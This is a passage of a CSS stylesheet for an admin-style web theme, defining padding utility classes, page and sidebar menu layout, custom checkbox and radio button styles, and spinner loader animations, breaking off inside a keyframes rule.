
.p-r-0 {
    padding-right: 0 !important
}

.p-b-0 {
    padding-bottom: 0 !important
}

.p-l-0 {
    padding-left: 0 !important
}

.p-x-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.p-y-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.p-3, .p-a-3 {
    padding: 3px !important
}

.p-t-3 {
    padding-top: 3px !important
}

.p-r-3 {
    padding-right: 3px !important
}

.p-b-3 {
    padding-bottom: 3px !important
}

.p-l-3 {
    padding-left: 3px !important
}

.p-x-3 {
    padding-right: 3px !important;
    padding-left: 3px !important
}

.p-y-3 {
    padding-top: 3px !important;
    padding-bottom: 3px !important
}

.p-5, .p-a-5 {
    padding: 5px !important
}

.p-t-5 {
    padding-top: 5px !important
}

.p-r-5 {
    padding-right: 5px !important
}

.p-b-5 {
    padding-bottom: 5px !important
}

.p-l-5 {
    padding-left: 5px !important
}

.p-x-5 {
    padding-right: 5px !important;
    padding-left: 5px !important
}

.p-y-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important
}

.p-10, .p-a-10 {
    padding: 10px !important
}

.p-t-10 {
    padding-top: 10px !important
}

.p-r-10 {
    padding-right: 10px !important
}

.p-b-10 {
    padding-bottom: 10px !important
}

.p-l-10 {
    padding-left: 10px !important
}

.p-x-10 {
    padding-right: 10px !important;
    padding-left: 10px !important
}

.p-y-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important
}

.p-15, .p-a-15 {
    padding: 15px !important
}

.p-t-15 {
    padding-top: 15px !important
}

.p-r-15 {
    padding-right: 15px !important
}

.p-b-15 {
    padding-bottom: 15px !important
}

.p-l-15 {
    padding-left: 15px !important
}

.p-x-15 {
    padding-right: 15px !important;
    padding-left: 15px !important
}

.p-y-15 {
    padding-top: 15px !important;
    padding-bottom: 15px !important
}

.p-20, .p-a-20 {
    padding: 20px !important
}

.p-t-20 {
    padding-top: 20px !important
}

.p-r-20 {
    padding-right: 20px !important
}

.p-b-20 {
    padding-bottom: 20px !important
}

.p-l-20 {
    padding-left: 20px !important
}

.p-x-20 {
    padding-right: 20px !important;
    padding-left: 20px !important
}

.p-y-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important
}

.p-25, .p-a-25 {
    padding: 25px !important
}

.p-t-25 {
    padding-top: 25px !important
}

.p-r-25 {
    padding-right: 25px !important
}

.p-b-25 {
    padding-bottom: 25px !important
}

.p-l-25 {
    padding-left: 25px !important
}

.p-x-25 {
    padding-right: 25px !important;
    padding-left: 25px !important
}

.p-y-25 {
    padding-top: 25px !important;
    padding-bottom: 25px !important
}

.p-30, .p-a-30 {
    padding: 30px !important
}

.p-t-30 {
    padding-top: 30px !important
}

.p-r-30 {
    padding-right: 30px !important
}

.p-b-30 {
    padding-bottom: 30px !important
}

.p-l-30 {
    padding-left: 30px !important
}

.p-x-30 {
    padding-right: 30px !important;
    padding-left: 30px !important
}

.p-y-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important
}

.p-35, .p-a-35 {
    padding: 35px !important
}

.p-t-35 {
    padding-top: 35px !important
}

.p-r-35 {
    padding-right: 35px !important
}

.p-b-35 {
    padding-bottom: 35px !important
}

.p-l-35 {
    padding-left: 35px !important
}

.p-x-35 {
    padding-right: 35px !important;
    padding-left: 35px !important
}

.p-y-35 {
    padding-top: 35px !important;
    padding-bottom: 35px !important
}

.p-40, .p-a-40 {
    padding: 40px !important
}

.p-t-40 {
    padding-top: 40px !important
}

.p-r-40 {
    padding-right: 40px !important
}

.p-b-40 {
    padding-bottom: 40px !important
}

.p-l-40 {
    padding-left: 40px !important
}

.p-x-40 {
    padding-right: 40px !important;
    padding-left: 40px !important
}

.p-y-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important
}

.p-45, .p-a-45 {
    padding: 45px !important
}

.p-t-45 {
    padding-top: 45px !important
}

.p-r-45 {
    padding-right: 45px !important
}

.p-b-45 {
    padding-bottom: 45px !important
}

.p-l-45 {
    padding-left: 45px !important
}

.p-x-45 {
    padding-right: 45px !important;
    padding-left: 45px !important
}

.p-y-45 {
    padding-top: 45px !important;
    padding-bottom: 45px !important
}

.p-50, .p-a-50 {
    padding: 50px !important
}

.p-t-50 {
    padding-top: 50px !important
}

.p-r-50 {
    padding-right: 50px !important
}

.p-b-50 {
    padding-bottom: 50px !important
}

.p-l-50 {
    padding-left: 50px !important
}

.p-x-50 {
    padding-right: 50px !important;
    padding-left: 50px !important
}

.p-y-50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important
}

.p-60, .p-a-60 {
    padding: 60px !important
}

.p-t-60 {
    padding-top: 60px !important
}

.p-r-60 {
    padding-right: 60px !important
}

.p-b-60 {
    padding-bottom: 60px !important
}

.p-l-60 {
    padding-left: 60px !important
}

.p-x-60 {
    padding-right: 60px !important;
    padding-left: 60px !important
}

.p-y-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important
}

.p-70, .p-a-70 {
    padding: 70px !important
}

.p-t-70 {
    padding-top: 70px !important
}

.p-r-70 {
    padding-right: 70px !important
}

.p-b-70 {
    padding-bottom: 70px !important
}

.p-l-70 {
    padding-left: 70px !important
}

.p-x-70 {
    padding-right: 70px !important;
    padding-left: 70px !important
}

.p-y-70 {
    padding-top: 70px !important;
    padding-bottom: 70px !important
}

.p-80, .p-a-80 {
    padding: 80px !important
}

.p-t-80 {
    padding-top: 80px !important
}

.p-r-80 {
    padding-right: 80px !important
}

.p-b-80 {
    padding-bottom: 80px !important
}

.p-l-80 {
    padding-left: 80px !important
}

.p-x-80 {
    padding-right: 80px !important;
    padding-left: 80px !important
}

.p-y-80 {
    padding-top: 80px !important;
    padding-bottom: 80px !important
}

.m-x-auto {
    margin-right: auto !important;
    margin-left: auto !important
}

@media (max-width: 767px) {
    .m-xs-0 {
        margin: 0 !important
    }
}

@media (min-width: 768px) {
    .m-sm-0 {
        margin: 0 !important
    }
}

@media (min-width: 992px) {
    .m-md-0 {
        margin: 0 !important
    }
}

@media (min-width: 1200px) {
    .m-lg-0 {
        margin: 0 !important
    }
}

@media (min-width: 1600px) {
    .m-xl-0 {
        margin: 0 !important
    }
}

@media (max-width: 767px) {
    .p-xs-0 {
        padding: 0 !important
    }
}

@media (min-width: 768px) {
    .p-sm-0 {
        padding: 0 !important
    }
}

@media (min-width: 992px) {
    .p-md-0 {
        padding: 0 !important
    }
}

@media (min-width: 1200px) {
    .p-lg-0 {
        padding: 0 !important
    }
}

@media (min-width: 1600px) {
    .p-xl-0 {
        padding: 0 !important
    }
}

.page {
    position: relative;
    min-height: -webkit-calc(100% - 44px);
    min-height: calc(100% - 44px);
    background: #f1f4f5
}

.page-content {
    padding: 30px 30px
}

@media (max-width: 479px) {
    .page-content {
        padding: 10px
    }
}

@media (max-width: 991px) {
    .page {
        min-height: -webkit-calc(100% - 66px);
        min-height: calc(100% - 66px)
    }
}

.page-header + .page-content {
    padding-top: 0
}

.page-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 26px
}

.page-title > .icon {
    margin-right: .3em
}

.page-header {
    position: relative;
    padding: 30px 30px;
    margin-top: 0;
    margin-bottom: 0;
    background: 0 0;
    border-bottom: 0
}

.page-header .breadcrumb {
    padding: 0;
    margin: 0
}

.site-menubar {
    position: fixed;
    top: 66.01px;
    z-index: 1400;
    height: 100%;
    height: -webkit-calc(100% - 66.01px);
    height: calc(100% - 66.01px);
    font-family: Roboto, sans-serif;
    color: rgba(163, 175, 183, .9);
    background: #263238;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .08);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.site-menubar-body {
    height: 100%;
    height: -webkit-calc(100% - 76px);
    height: calc(100% - 76px)
}

.site-menubar ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.site-menubar a {
    outline: 0
}

.site-menubar a:focus, .site-menubar a:hover {
    text-decoration: none
}

.site-menu {
    padding-bottom: 20px;
    overflow-y: hidden;
    font-size: 14px
}

.site-menu-item > a {
    white-space: nowrap;
    cursor: pointer
}

.site-menu-icon {
    display: inline-block;
    vertical-align: middle;
    width: 1em;
    text-align: center
}

.site-menu-title {
    display: inline-block;
    max-width: 160px;
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.site-menu .tag {
    padding: 2px 5px 3px;
    font-size: .858rem;
    font-weight: 400
}

.site-menu-item {
    position: relative;
    white-space: nowrap
}

.site-menu-item a {
    display: block;
    color: rgba(163, 175, 183, .9)
}

.site-menu > .site-menu-item {
    padding: 0
}

.site-menu > .site-menu-item.hover > a, .site-menu > .site-menu-item:hover > a {
    color: rgba(255, 255, 255, .8);
    background-color: rgba(255, 255, 255, .02)
}

.site-menu > .site-menu-item.active {
    background: #242f35;
    border-top: 1px solid rgba(0, 0, 0, .04);
    border-bottom: 1px solid rgba(0, 0, 0, .04)
}

.site-menu > .site-menu-item.active > a {
    color: #fff;
    background: 0 0
}

.site-menu > .site-menu-item.active.hover > a {
    background: 0 0
}

.site-menubar-fold .page {
    margin-left: 90px
}

.site-menubar-fold .site-menu {
    overflow: visible
}

.site-menubar-fold .site-menu > .site-menu-item {
    font-size: 14px
}

.site-menubar-fold .site-menu > .site-menu-item > a {
    line-height: 60px;
    height: 60px
}

.site-menubar-fold .site-menu > .site-menu-item > a .site-menu-icon, .site-menubar-fold .site-menu > .site-menu-item > a .site-menu-title {
    -webkit-transition: visibility .25s, opacity .25s;
    -o-transition: visibility .25s, opacity .25s;
    transition: visibility .25s, opacity .25s;
    position: absolute;
    top: 0;
    left: 0;
    width: 90px;
    text-align: center;
    opacity: 0;
    visibility: hidden
}

.site-menubar-fold .site-menu > .site-menu-item > a .site-menu-icon {
    visibility: visible;
    opacity: 1;
    font-size: 24px;
    margin-right: 0
}

.site-menubar-fold .site-menu > .site-menu-item.active {
    border-top: none;
    border-bottom: none
}

.site-menubar-fold .site-menu > .site-menu-item.active > a .site-menu-icon, .site-menubar-fold .site-menu > .site-menu-item.hover > a .site-menu-icon {
    visibility: hidden;
    opacity: 0
}

.site-menubar-fold .site-menu > .site-menu-item.active > a .site-menu-title, .site-menubar-fold .site-menu > .site-menu-item.hover > a .site-menu-title {
    opacity: 1;
    visibility: visible
}

.site-menubar-fold .site-menubar {
    width: 90px
}

@media (max-width: 767px) {
    .site-menubar {
        top: 66.01px;
        height: -webkit-calc(100% - 66.01px);
        height: calc(100% - 66.01px);
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000;
        perspective: 1000;
        -ms-transform: translate(-260px, 0);
        -webkit-transform: translate3d(-260px, 0, 0);
        transform: translate3d(-260px, 0, 0)
    }
}

.checkbox-custom, .radio-custom {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

.checkbox-custom label, .radio-custom label {
    min-height: 22px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}

.checkbox-custom input[type=checkbox], .radio-custom input[type=radio] {
    position: absolute;
    margin-left: -20px;
    margin-top: 0;
    margin-bottom: 0
}

.checkbox-custom.disabled label, .radio-custom.disabled label {
    cursor: not-allowed
}

.input-group-addon .checkbox-custom, .input-group-addon .radio-custom {
    margin: 0
}

.checkbox-custom {
    padding-left: 20px
}

.checkbox-custom label {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    padding-left: 10px
}

.checkbox-custom label:empty {
    padding-left: 0
}

.checkbox-custom label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: 0;
    margin-left: -20px;
    border: 1px solid #e4eaec;
    border-radius: .215rem;
    background-color: #fff;
    -webkit-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s
}

.checkbox-custom label::after {
    display: inline-block;
    position: absolute;
    width: 20px;
    height: 20px;
    line-height: 20px;
    left: 0;
    top: 0;
    margin-left: -20px;
    text-align: center;
    padding-top: 1px;
    font-size: 12px;
    color: #76838f
}

.checkbox-custom input[type=radio], .checkbox-custom input[type=checkbox] {
    opacity: 0;
    z-index: 1;
    width: 20px;
    height: 20px
}

.checkbox-custom input[type=radio]:focus + label::before, .checkbox-custom input[type=checkbox]:focus + label::before {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.checkbox-custom input[type=radio]:checked + label::before, .checkbox-custom input[type=checkbox]:checked + label::before {
    border-color: #e4eaec;
    border-width: 10px;
    -webkit-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s
}

.checkbox-custom input[type=radio]:checked + label::after, .checkbox-custom input[type=checkbox]:checked + label::after {
    font-family: "metinfo-icon2";
    content: '\e6ad'
}

.checkbox-custom input[type=radio]:disabled + label, .checkbox-custom input[type=checkbox]:disabled + label {
    opacity: .65
}

.checkbox-custom input[type=radio]:disabled + label::before, .checkbox-custom input[type=checkbox]:disabled + label::before {
    background-color: #f3f7f9;
    border-color: #e4eaec;
    border-width: 1px;
    cursor: not-allowed
}

.checkbox-custom.checkbox-circle label::before {
    border-radius: 50%
}

.checkbox-custom.checkbox-inline {
    margin-top: 0;
    display: inline-block;
    margin-bottom: 0
}

.checkbox-inline + .checkbox-inline {
    margin-left: 20px
}

.checkbox-default input[type=radio]:checked + label::before, .checkbox-default input[type=checkbox]:checked + label::before {
    background-color: #fff;
    border-color: #e4eaec;
    border-width: 1px
}

.checkbox-default input[type=radio]:checked + label::after, .checkbox-default input[type=checkbox]:checked + label::after {
    color: #62a8ea
}

.checkbox-primary input[type=radio]:checked + label::before, .checkbox-primary input[type=checkbox]:checked + label::before {
    background-color: #62a8ea;
    border-color: #62a8ea
}

.checkbox-primary input[type=radio]:checked + label::after, .checkbox-primary input[type=checkbox]:checked + label::after {
    color: #fff
}

.checkbox-danger input[type=radio]:checked + label::before, .checkbox-danger input[type=checkbox]:checked + label::before {
    background-color: #f96868;
    border-color: #f96868
}

.checkbox-danger input[type=radio]:checked + label::after, .checkbox-danger input[type=checkbox]:checked + label::after {
    color: #fff
}

.checkbox-info input[type=radio]:checked + label::before, .checkbox-info input[type=checkbox]:checked + label::before {
    background-color: #57c7d4;
    border-color: #57c7d4
}

.checkbox-info input[type=radio]:checked + label::after, .checkbox-info input[type=checkbox]:checked + label::after {
    color: #fff
}

.checkbox-warning input[type=radio]:checked + label::before, .checkbox-warning input[type=checkbox]:checked + label::before {
    background-color: #f2a654;
    border-color: #f2a654
}

.checkbox-warning input[type=radio]:checked + label::after, .checkbox-warning input[type=checkbox]:checked + label::after {
    color: #fff
}

.checkbox-success input[type=radio]:checked + label::before, .checkbox-success input[type=checkbox]:checked + label::before {
    background-color: #46be8a;
    border-color: #46be8a
}

.checkbox-success input[type=radio]:checked + label::after, .checkbox-success input[type=checkbox]:checked + label::after {
    color: #fff
}

.checkbox-sm {
    padding-left: 18px
}

.checkbox-sm label {
    padding-left: 8px
}

.checkbox-sm label:empty {
    padding-left: 0
}

.checkbox-sm label::after, .checkbox-sm label::before {
    width: 18px;
    height: 18px;
    margin-left: -18px
}

.checkbox-sm label::after {
    font-size: 10px;
    line-height: 18px
}

.checkbox-sm input[type=radio], .checkbox-sm input[type=checkbox] {
    width: 18px;
    height: 18px
}

.checkbox-sm input[type=radio]:checked + label::before, .checkbox-sm input[type=checkbox]:checked + label::before {
    border-width: 9px
}

.checkbox-lg {
    padding-left: 24px
}

.checkbox-lg label {
    padding-left: 12px
}

.checkbox-lg label:empty {
    padding-left: 0
}

.checkbox-lg label::after, .checkbox-lg label::before {
    width: 24px;
    height: 24px;
    margin-left: -24px
}

.checkbox-lg label::after {
    font-size: 14px;
    line-height: 24px
}

.checkbox-lg input[type=radio], .checkbox-lg input[type=checkbox] {
    width: 24px;
    height: 24px
}

.checkbox-lg input[type=radio]:checked + label::before, .checkbox-lg input[type=checkbox]:checked + label::before {
    border-width: 12px
}

.radio-custom {
    padding-left: 20px
}

.radio-custom label {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    padding-left: 10px
}

.radio-custom label:empty {
    padding-left: 0
}

.radio-custom label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: 0;
    margin-left: -20px;
    border: 1px solid #e4eaec;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: border .3s ease-in-out 0s, color .3s ease-in-out 0s;
    -o-transition: border .3s ease-in-out 0s, color .3s ease-in-out 0s;
    transition: border .3s ease-in-out 0s, color .3s ease-in-out 0s
}

.radio-custom label::after {
    display: inline-block;
    position: absolute;
    content: " ";
    width: 6px;
    height: 6px;
    left: 7px;
    top: 7px;
    margin-left: -20px;
    border: 2px solid #76838f;
    border-radius: 50%;
    background-color: transparent;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: .1s cubic-bezier(.8, -.33, .2, 1.33);
    -o-transition: .1s cubic-bezier(.8, -.33, .2, 1.33);
    transition: .1s cubic-bezier(.8, -.33, .2, 1.33)
}

.radio-custom input[type=radio] {
    width: 20px;
    height: 20px;
    opacity: 0;
    z-index: 1
}

.radio-custom input[type=radio]:focus + label::before {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.radio-custom input[type=radio]:checked + label::before {
    border-color: #e4eaec;
    border-width: 10px
}

.radio-custom input[type=radio]:checked + label::after {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1)
}

.radio-custom input[type=radio]:disabled + label {
    opacity: .65
}

.radio-custom input[type=radio]:disabled + label::before {
    cursor: not-allowed
}

.radio-custom.radio-inline {
    margin-top: 0;
    display: inline-block;
    margin-bottom: 0
}

.radio-inline + .radio-inline {
    margin-left: 20px
}

.radio-default input[type=radio]:checked + label::before {
    background-color: #fff;
    border-color: #e4eaec;
    border-width: 1px
}

.radio-default input[type=radio]:checked + label::after {
    border-color: #62a8ea
}

.radio-primary input[type=radio]:checked + label::before {
    border-color: #62a8ea
}

.radio-primary input[type=radio]:checked + label::after {
    border-color: #fff
}

.radio-danger input[type=radio]:checked + label::before {
    border-color: #f96868
}

.radio-danger input[type=radio]:checked + label::after {
    border-color: #fff
}

.radio-info input[type=radio]:checked + label::before {
    border-color: #57c7d4
}

.radio-info input[type=radio]:checked + label::after {
    border-color: #fff
}

.radio-warning input[type=radio]:checked + label::before {
    border-color: #f2a654
}

.radio-warning input[type=radio]:checked + label::after {
    border-color: #fff
}

.radio-success input[type=radio]:checked + label::before {
    border-color: #46be8a
}

.radio-success input[type=radio]:checked + label::after {
    border-color: #fff
}

.radio-sm {
    padding-left: 18px
}

.radio-sm label {
    padding-left: 8px
}

.radio-sm label:empty {
    padding-left: 0
}

.radio-sm label::before {
    width: 18px;
    height: 18px;
    margin-left: -20px
}

.radio-sm label::after {
    width: 4px;
    height: 4px;
    left: 7px;
    top: 7px;
    margin-left: -20px;
    border-width: 2px
}

.radio-sm input[type=radio] {
    width: 18px;
    height: 18px
}

.radio-sm input[type=radio]:checked + label::before {
    border-width: 9px
}

.radio-lg {
    padding-left: 24px
}

.radio-lg label {
    padding-left: 12px
}

.radio-lg label:empty {
    padding-left: 0
}

.radio-lg label::before {
    width: 24px;
    height: 24px;
    margin-left: -20px
}

.radio-lg label::after {
    width: 8px;
    height: 8px;
    left: 8px;
    top: 8px;
    margin-left: -20px;
    border-width: 2px
}

.radio-lg input[type=radio] {
    width: 24px;
    height: 24px
}

.radio-lg input[type=radio]:checked + label::before {
    border-width: 12px
}

@media (min-width: 768px) {
    .form-inline .checkbox-custom, .form-inline .radio-custom {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox-custom label, .form-inline .radio-custom label {
        padding-left: 0
    }

    .form-inline .checkbox-custom input[type=checkbox], .form-inline .radio-custom input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .form-inline .radio-custom label {
        padding-left: 10px
    }

    .form-inline .checkbox-custom label {
        padding-left: 10px
    }

    .form-inline .checkbox-custom input[type=checkbox] {
        position: absolute;
        margin-left: -20px
    }

    .form-inline .radio-custom input[type=radio] {
        position: absolute;
        margin-left: -20px
    }
}

.form-horizontal .checkbox-custom, .form-horizontal .radio-custom {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: .501rem
}

.form-horizontal .checkbox-custom, .form-horizontal .radio-custom {
    min-height: 2.073rem
}

.loader {
    position: relative;
    display: inline-block;
    margin: 0 auto;
    font-size: 40px;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.loader-default {
    width: 1em;
    height: 1em;
    background-color: #a3afb7;
    border-radius: 100%;
    -webkit-animation: loader-default 1s infinite ease-in-out;
    -o-animation: loader-default 1s infinite ease-in-out;
    animation: loader-default 1s infinite ease-in-out
}

.loader-grill {
    width: .25em;
    height: .5em;
    background: #a3afb7;
    -webkit-animation: default-grill 1s infinite ease-in-out -.16s;
    -o-animation: default-grill 1s infinite ease-in-out -.16s;
    animation: default-grill 1s infinite ease-in-out -.16s
}

.loader-grill:after, .loader-grill:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #a3afb7;
    -webkit-animation: default-grill 1s infinite ease-in-out;
    -o-animation: default-grill 1s infinite ease-in-out;
    animation: default-grill 1s infinite ease-in-out
}

.loader-grill:before {
    left: -.375em;
    -webkit-animation-delay: -.32s;
    -o-animation-delay: -.32s;
    animation-delay: -.32s
}

.loader-grill:after {
    left: .375em
}

.loader-circle {
    width: 1em;
    height: 1em;
    border-top: .125em solid rgba(163, 175, 183, .5);
    border-right: .125em solid rgba(163, 175, 183, .5);
    border-bottom: .125em solid rgba(163, 175, 183, .5);
    border-left: .125em solid #a3afb7;
    border-radius: 50%;
    -webkit-animation: loader-circle 1.1s infinite linear;
    -o-animation: loader-circle 1.1s infinite linear;
    animation: loader-circle 1.1s infinite linear
}

.loader-round-circle {
    width: 1em;
    height: 1em;
    font-size: 10px;
    border-radius: 50%;
    -webkit-animation: loader-round-circle 1.3s infinite linear;
    -o-animation: loader-round-circle 1.3s infinite linear;
    animation: loader-round-circle 1.3s infinite linear
}

.loader-tadpole {
    width: 1em;
    height: 1em;
    border-radius: 50%;
    -webkit-animation: loader-tadpole 1.7s infinite ease;
    -o-animation: loader-tadpole 1.7s infinite ease;
    animation: loader-tadpole 1.7s infinite ease
}

.loader-ellipsis {
    top: -.625em;
    width: .625em;
    height: .625em;
    border-radius: 50%;
    -webkit-animation: loader-ellipsis 1.8s infinite ease-in-out both -.16s;
    -o-animation: loader-ellipsis 1.8s infinite ease-in-out both -.16s;
    animation: loader-ellipsis 1.8s infinite ease-in-out both -.16s
}

.loader-ellipsis:after, .loader-ellipsis:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    -webkit-animation: loader-ellipsis 1.8s infinite ease-in-out both;
    -o-animation: loader-ellipsis 1.8s infinite ease-in-out both;
    animation: loader-ellipsis 1.8s infinite ease-in-out both
}

.loader-ellipsis:before {
    left: -.875em;
    -webkit-animation-delay: -.32s;
    -o-animation-delay: -.32s;
    animation-delay: -.32s
}

.loader-ellipsis:after {
    left: .875em
}

.loader-dot {
    width: 2em;
    height: 2em;
    -webkit-animation: loader-dot-rotate 2s infinite linear;
    -o-animation: loader-dot-rotate 2s infinite linear;
    animation: loader-dot-rotate 2s infinite linear
}

.loader-dot:after, .loader-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    height: 60%;
    content: "";
    background: #a3afb7;
    border-radius: 100%;
    -webkit-animation: loader-dot-bounce 2s infinite ease-in-out;
    -o-animation: loader-dot-bounce 2s infinite ease-in-out;
    animation: loader-dot-bounce 2s infinite ease-in-out
}

.loader-dot:after {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
    -o-animation-delay: -1s;
    animation-delay: -1s
}

.loader-bounce {
    width: 1.5em;
    height: 1.5em
}

.loader-bounce:after, .loader-bounce:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #a3afb7;
    border-radius: 50%;
    opacity: .6;
    -webkit-animation: loader-bounce 2s infinite ease-in-out;
    -o-animation: loader-bounce 2s infinite ease-in-out;
    animation: loader-bounce 2s infinite ease-in-out
}

.loader-bounce:after {
    -webkit-animation-delay: -1s;
    -o-animation-delay: -1s;
    animation-delay: -1s
}

.loader-cube {
    width: 2em;
    height: 2em
}

.loader-cube:after, .loader-cube:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 25%;
    height: 25%;
    content: "";
    background: #a3afb7;
    -webkit-animation: loader-cube 2s infinite ease-in-out;
    -o-animation: loader-cube 2s infinite ease-in-out;
    animation: loader-cube 2s infinite ease-in-out
}

.loader-cube:after {
    -webkit-animation-delay: -1s;
    -o-animation-delay: -1s;
    animation-delay: -1s
}

.loader-rotate-plane {
    width: 1em;
    height: 1em;
    background: #a3afb7;
    -webkit-animation: loader-rotate-plane 1.2s infinite ease-in-out;
    -o-animation: loader-rotate-plane 1.2s infinite ease-in-out;
    animation: loader-rotate-plane 1.2s infinite ease-in-out
}

.loader-folding-cube {
    width: .8em;
    height: .8em;
    -webkit-transform: rotate(45deg) translateZ(0);
    transform: rotate(45deg) translateZ(0)
}

.loader-folding-cube:after, .loader-folding-cube:before {
    position: absolute;
    width: 0;
    height: 0;
    content: "";
    background: #a3afb7
}

.loader-folding-cube:before {
    left: 0;
    bottom: 50%;
    -webkit-animation-delay: -.6s;
    -o-animation-delay: -.6s;
    animation-delay: -.6s;
    -webkit-animation: loader-folding-cube-before 2.4s infinite ease-in-out;
    -o-animation: loader-folding-cube-before 2.4s infinite ease-in-out;
    animation: loader-folding-cube-before 2.4s infinite ease-in-out
}

.loader-folding-cube:after {
    top: 50%;
    right: 0;
    -webkit-animation: loader-folding-cube-after 2.4s infinite ease-in-out;
    -o-animation: loader-folding-cube-after 2.4s infinite ease-in-out;
    animation: loader-folding-cube-after 2.4s infinite ease-in-out
}

.loader-cube-grid {
    top: -.6em;
    width: .3em;
    height: .3em;
    -webkit-animation: loader-cube-grid 1.2s infinite ease-in-out;
    -o-animation: loader-cube-grid 1.2s infinite ease-in-out;
    animation: loader-cube-grid 1.2s infinite ease-in-out
}

.loader-cube-grid:after, .loader-cube-grid:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.loader-cube-grid:before {
    -webkit-animation: loader-cube-grid-before 1.2s infinite ease-in-out;
    -o-animation: loader-cube-grid-before 1.2s infinite ease-in-out;
    animation: loader-cube-grid-before 1.2s infinite ease-in-out
}

.loader-cube-grid:after {
    -webkit-animation: loader-cube-grid-after 1.2s infinite ease-in-out;
    -o-animation: loader-cube-grid-after 1.2s infinite ease-in-out;
    animation: loader-cube-grid-after 1.2s infinite ease-in-out
}

.side-panel-loading, body > .loader {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -20px
}

.site-menubar-fold > .loader {
    margin-left: 45px
}

.loader-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #62a8ea;
    z-index: 999999
}

.loader-content {
    margin: 50vh auto 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    text-transform: uppercase
}

.loader-content h2 {
    color: #fff;
    font-weight: 500
}

.loader-index {
    margin-top: 20px
}

.loader-index > div {
    width: 4px;
    height: 25px;
    border-radius: 2px;
    margin: 2px;
    background: #fff;
    -webkit-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation: loader-index .9s -.8s infinite cubic-bezier(.85, .25, .37, .85);
    -o-animation: loader-index .9s -.8s infinite cubic-bezier(.85, .25, .37, .85);
    animation: loader-index .9s -.8s infinite cubic-bezier(.85, .25, .37, .85)
}

.loader-index > div:nth-child(2), .loader-index > div:nth-child(4) {
    -webkit-animation-delay: -.6s !important;
    -o-animation-delay: -.6s !important;
    animation-delay: -.6s !important
}

.loader-index > div:nth-child(1), .loader-index > div:nth-child(5) {
    -webkit-animation-delay: -.4s !important;
    -o-animation-delay: -.4s !important;
    animation-delay: -.4s !important
}

.loader-index > div:nth-child(6) {
    -webkit-animation-delay: -.2s !important;
    -o-animation-delay: -.2s !important;
    animation-delay: -.2s !important
}

@-webkit-keyframes loader-index {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(.4);
        transform: scaley(.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}

@-o-keyframes loader-index {
    0% {
        -o-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -o-transform: scaley(.4);
        transform: scaley(.4)
    }
    100% {
        -o-transform: scaley(1);
        transform: scaley(1)
    }
}

@keyframes loader-index {
    0% {
        -webkit-transform: scaley(1);
        -o-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(.4);
        -o-transform: scaley(.4);
        transform: scaley(.4)
    }
    100% {
        -webkit-transform: scaley(1);
        -o-transform: scaley(1);
        transform: scaley(1)
    }
}

@-webkit-keyframes loader-default {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes loader-default {
    0% {
        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes loader-default {
    0% {
